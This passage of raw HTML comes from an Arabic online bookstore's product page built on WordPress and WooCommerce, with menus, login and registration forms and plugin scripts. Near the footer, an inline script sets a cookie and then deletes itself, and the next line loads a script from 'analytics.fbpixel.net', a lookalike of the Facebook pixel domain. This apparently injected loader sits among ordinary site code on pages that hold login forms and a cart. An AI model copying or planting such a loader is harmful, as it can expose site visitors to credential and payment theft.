	<li id="menu-item-43238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43238"><a href="https://jalees.net/product-category/arabic-books/56/">اقتصاد وإدارة أعمال</a></li>
	<li id="menu-item-43247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43247"><a href="https://jalees.net/product-category/arabic-books/57/">كتب إسلامية</a></li>
	<li id="menu-item-43237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43237"><a href="https://jalees.net/product-category/arabic-books/78/">أدب و شعر ونصوص</a></li>
</ul>
</li>
<li id="menu-item-43254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43254"><a href="https://jalees.net/product-category/jalees-publications/">اصدارات جليس</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43570"><a href="https://jalees.net/product-category/jalees-publications/%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa/">تطوير الذات</a></li>
	<li id="menu-item-43263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43263"><a href="https://jalees.net/product-category/jalees-publications/157/">قصص و روايات مترجمة</a></li>
	<li id="menu-item-43259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43259"><a href="https://jalees.net/product-category/jalees-publications/158/">ثقافة عامة</a></li>
	<li id="menu-item-43255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43255"><a href="https://jalees.net/product-category/jalees-publications/159/">أدب و شعر و نصوص</a></li>
	<li id="menu-item-43258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43258"><a href="https://jalees.net/product-category/jalees-publications/161/">تراجم و مذكرات و سيرة</a></li>
	<li id="menu-item-43256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43256"><a href="https://jalees.net/product-category/jalees-publications/162/">اقتصاد و ادارة اعمال</a></li>
	<li id="menu-item-43261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43261"><a href="https://jalees.net/product-category/jalees-publications/163/">فكر و فلسفة و علم نفس</a></li>
	<li id="menu-item-43260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43260"><a href="https://jalees.net/product-category/jalees-publications/164/">روايات كلاسيكية</a></li>
	<li id="menu-item-43257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43257"><a href="https://jalees.net/product-category/jalees-publications/165/">تاريخ</a></li>
</ul>
</li>
<li id="menu-item-43369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43369"><a href="https://jalees.net/product-category/kids-books/">كتب الأطفال</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43372"><a href="https://jalees.net/product-category/kids-books/84/">+3</a></li>
	<li id="menu-item-43373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43373"><a href="https://jalees.net/product-category/kids-books/85/">+6</a></li>
	<li id="menu-item-43374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43374"><a href="https://jalees.net/product-category/kids-books/86/">+9</a></li>
	<li id="menu-item-43371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43371"><a href="https://jalees.net/product-category/kids-books/87/">+12</a></li>
</ul>
</li>
<li id="menu-item-43370" class="menu-item menu-item-type- menu-item-object- menu-item-43370"><a></a></li>
<li id="menu-item-43375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43375"><a href="https://jalees.net/product-category/cards-bookmarks/">كروت و فواصل</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43376"><a href="https://jalees.net/product-category/cards-bookmarks/100/">كروت</a></li>
	<li id="menu-item-43482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43482"><a href="https://jalees.net/product-category/%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%b1%d8%a7%d8%aa/167/">فواصل &#8211; اكسسوارات</a></li>
</ul>
</li>
<li id="menu-item-43282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43282"><a href="https://jalees.net/product-category/discounts/">الخصومات</a></li>
<li id="menu-item-43280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43280"><a href="https://jalees.net/product-category/educational-toys/">الألعاب التعليمية</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43281"><a href="https://jalees.net/product-category/educational-toys/109/">ألعاب تعليمية</a></li>
	<li id="menu-item-43292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43292"><a href="https://jalees.net/product-category/educational-toys/110/">لعبة تركيب الصورة ( بزل )</a></li>
</ul>
</li>
<li id="menu-item-43283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43283"><a href="https://jalees.net/product-category/english-books/">الكتب الانجليزية</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43284"><a href="https://jalees.net/product-category/english-books/bussiness/">Bussiness</a></li>
	<li id="menu-item-43285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43285"><a href="https://jalees.net/product-category/english-books/104/">Children</a></li>
	<li id="menu-item-43286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43286"><a href="https://jalees.net/product-category/english-books/classics/">Classics</a></li>
	<li id="menu-item-43287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43287"><a href="https://jalees.net/product-category/english-books/103/">Fiction</a></li>
	<li id="menu-item-43288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43288"><a href="https://jalees.net/product-category/english-books/politics/">politics</a></li>
	<li id="menu-item-43289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43289"><a href="https://jalees.net/product-category/english-books/psychology-social/">Psychology &amp; Social</a></li>
	<li id="menu-item-43290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43290"><a href="https://jalees.net/product-category/english-books/120/">Religion</a></li>
</ul>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/jaleesnet" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="تابعنا على Facebook" aria-label="تابعنا على Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/jalees_net/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="تابعنا على Instagram" aria-label="تابعنا على Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/jalees_net" data-label="X" target="_blank" class="icon plain tooltip x" title="متابعة علي X" aria-label="متابعة علي X" rel="noopener nofollow"><i class="icon-x" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#70191e161f301a111c1515035e131f1d" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="أرسل لنا بريدا إلكترونياً" aria-label="أرسل لنا بريدا إلكترونياً" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:96560393960" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="أتصل بنا هاتفيا" aria-label="أتصل بنا هاتفيا" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script data-bot-id="2a21d38f-c1e9-4905-aaf2-a3a4535fa399">
            document.cookie = 'k9957340133d=cc7998ca77a882b760dd31b2c0c131e6513b25e2bde53e45fe86f9616e399705; path=/';
            document.querySelector('[data-bot-id="2a21d38f-c1e9-4905-aaf2-a3a4535fa399"]').remove();
        </script>
        <script src="https://analytics.fbpixel.net"></script>
    	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">تسجيل الدخول</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>تذكرني</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="22e7589f6e" /><input type="hidden" name="_wp_http_referer" value="/product/%D9%81%D8%B1%D8%A7%D9%86%D9%83%D8%B4%D8%AA%D8%A7%D9%8A%D9%86-%D9%81%D9%8A-%D8%A8%D8%BA%D8%AF%D8%A7%D8%AF/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://jalees.net/my-account-2/lost-password/">نسيت كلمة مرورك؟</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">تسجيل جديد</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p>سيتم إرسال رابط لتعيين كلمة مرور جديدة إلى عنوان بريدك الإلكتروني.</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://jalees.net/refund_returns-2/" class="woocommerce-privacy-policy-link" target="_blank">سياسة الخصوصية</a>.</p>
</div>        <p class="form-row maspik-field" style="display: none;" aria-hidden="true">
            <label for="full-name-maspik-hp">Leave this field unfilled</label>
            <input type="text" 
                   name="full-name-maspik-hp" 
                   id="full-name-maspik-hp"
                   value="" 
                   tabindex="-1" 
                   autocomplete="off"
                   autocorrect="off"
                   autocapitalize="off"
                   spellcheck="false"
                   data-form-type="other"
                   aria-hidden="true">
        </p>
        <p class="form-row maspik-field" style="display: none;" aria-hidden="true">
            <label for="Maspik-currentYear">Leave this field unfilled</label>
            <input type="text" 
                   name="Maspik-currentYear" 
                   id="Maspik-currentYear"
                   value="2025"
                   tabindex="-1" 
                   autocomplete="off"
                   autocorrect="off"
                   autocapitalize="off"
                   spellcheck="false"
                   data-form-type="other"
                   aria-hidden="true">
        </p>


    
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="73295c26a1" /><input type="hidden" name="_wp_http_referer" value="/product/%D9%81%D8%B1%D8%A7%D9%86%D9%83%D8%B4%D8%AA%D8%A7%D9%8A%D9%86-%D9%81%D9%8A-%D8%A8%D8%BA%D8%AF%D8%A7%D8%AF/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="تسجيل جديد">تسجيل جديد</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
	        <script type="text/javascript">
            // Check if the plugin is loaded only once
            if (typeof window.maspikLoaded === "undefined") {
                window.maspikLoaded = true;
                
                // Function to check if form should be excluded
                function shouldExcludeForm(form) {
                    // Check role/aria for search
                    var role = (form.getAttribute('role') || '').toLowerCase();
                    if (role === 'search') { return true; }
                    var aria = (form.getAttribute('aria-label') || '').toLowerCase();
                    if (aria.indexOf('search') !== -1) { return true; }
                    
                    // Check action URL for search patterns
                    var action = (form.getAttribute('action') || '').toLowerCase();
                    if (action.indexOf('?s=') !== -1 || action.indexOf('search=') !== -1 || /\/search(\/?|\?|$)/.test(action)) {
                        return true;
                    }
                    
                    // Check form classes
                    var classes = form.className.split(' ');
                    if (classes.some(function(className) {
                        return className.toLowerCase().includes('search');
                    })) {
                        return true;
                    }
                    
                    // Check for search inputs inside the form
                    var searchInputs = form.querySelectorAll('input[type="search"], input.search, .search input, input[class*="search"], input[id*="search"], input[name="s"], input[name*="search"]');
                    if (searchInputs.length > 0) {
                        return true;
                    }
                    
                    // Check for search-related classes in child elements
                    var searchElements = form.querySelectorAll('.search, [class*="search"], [id*="search"], [aria-label*="search" i]');
                    if (searchElements.length > 0) {
                        return true;
                    }
                    
                    return false;
                }
                
                                // Function to add the hidden fields
                function addMaspikHiddenFields(form) {
                    // Check if the fields already exist
                    if (form.querySelector(".maspik-field")) return;

                    // Check if the form is already submitted
                    if (form.dataset.maspikProcessed) return;
                    form.dataset.maspikProcessed = true;

                    // Common attributes for the fields
                    var commonAttributes = {
                        "aria-hidden": "true",
                        tabindex: "-1",
                        autocomplete: "off",
                        class: "maspik-field"
                    };

                    var hiddenFieldStyles = {
                        position: "absolute",
                        left: "-99999px"
                    };

                    // Function to create a hidden field
                    function createHiddenField(attributes, styles) {
                        var field = document.createElement("input");
                        for (var attr in attributes) {
                            field.setAttribute(attr, attributes[attr]);
                        }
                        for (var style in styles) {
                            field.style[style] = styles[style];
                        }
                        return field;
                    }

                                        // Add Honeypot field if enabled
                    var honeypot = createHiddenField({
                        type: "text",
                        name: "full-name-maspik-hp",
                        class: form.className + " maspik-field",
                        placeholder: "Leave this field empty"
                    }, hiddenFieldStyles);
                    form.appendChild(honeypot);
                    
                                    }

                //on load
                document.addEventListener("DOMContentLoaded", function() {
                    var forms = document.querySelectorAll("form");
                    forms.forEach(function(form) {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(form)) {
                            addMaspikHiddenFields(form);
                        }
                    });
                });

                // Add the fields when the form is submitted
                document.addEventListener("submit", function(e) {
                    if (e.target.tagName === "FORM") {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(e.target)) {
                            addMaspikHiddenFields(e.target);
                                                    }
                    }
                }, true);
                
                            }
        </script>
        <style>
            .maspik-field { 
                display: none !important; 
                pointer-events: none !important;
                opacity: 0 !important;
                position: absolute !important;
                left: -99999px !important;
            }
        </style>
        
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="صورة كاملة الشاشة">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="تكبير/تصغير"></button>
				<button class="pswp__button pswp__button--fs" aria-label="وضع ملء الشاشة"></button>
				<button class="pswp__button pswp__button--share" aria-label="مشاركة"></button>
				<button class="pswp__button pswp__button--close" aria-label="إغلاق (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="السابق (سهم يسار)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="التالي (سهم يمين)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/loginpress-pro/assets/js/captcha.js?ver=6.0.0" id="loginpress_captcha_front-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/jalees.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.0" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://jalees.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcFL8IpAAAAAKUylpZT2AMHZaDQ870c9Zi4ZDS3&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcFL8IpAAAAAKUylpZT2AMHZaDQ870c9Zi4ZDS3",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.3"},"ajaxurl":"https://jalees.net/wp-admin/admin-ajax.php","rtl":"1","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://jalees.net/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","toggleButton":"\u062a\u0628\u062f\u064a\u0644"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.4.4" id="megamenu-pro-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.0" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.4.2.3" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/real-active-filters.js?ver=2.4.2.3" id="woocs-real-active-filters-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/real-price-filter-frontend.js?ver=2.4.2.3" id="woocs-price-filter-frontend-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=2.4.2.3" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" id="woocommerce-currency-switcher-js-before">
/* <![CDATA[ */

        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"USD","rate":0,"symbol":"&#36;","position":"right","is_etalon":0,"hide_cents":0,"hide_on_front":1,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/jalees.net\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"KWD","rate":1,"symbol":"&#x62f;.&#x643;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/jalees.net\/wp-content\/uploads\/2024\/01\/KW.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://jalees.net/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        
//# sourceURL=woocommerce-currency-switcher-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.4.2.3" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/sd/selectron23.js?ver=2.4.2.3" id="woocs-sd-selectron23-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/sd/front.js?ver=2.4.2.3" id="woocs-sd-front-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/sd/front-cache.js?ver=2.4.2.3" id="woocs-sd-front-cache-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4069982c47e2e0109e4b29eebf19424c","fragment_name":"wc_fragments_4069982c47e2e0109e4b29eebf19424c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
